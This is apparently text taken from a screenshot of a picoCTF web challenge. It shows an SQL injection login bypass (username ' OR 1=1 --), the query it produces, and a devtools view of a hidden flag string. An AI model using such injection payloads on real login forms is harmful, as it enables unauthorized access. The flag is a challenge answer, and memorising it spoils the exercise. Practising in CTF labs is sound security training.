 username: ' OR 1=1 --
password: 1234
SQL query: SELECT * FROM users WHERE name='' OR 1=1 --' AND password='1234'
Logged in! But can you see the flag, it is in plainsight.
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder AdBlock Cookie-Editor
<html>
<head></head>
<body> == $0
<pre>…</pre>
<h1>Logged in! But can you see the flag, it is in plainsight.</h1>
<p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_9b0a4e21}</p>
</body>
</html>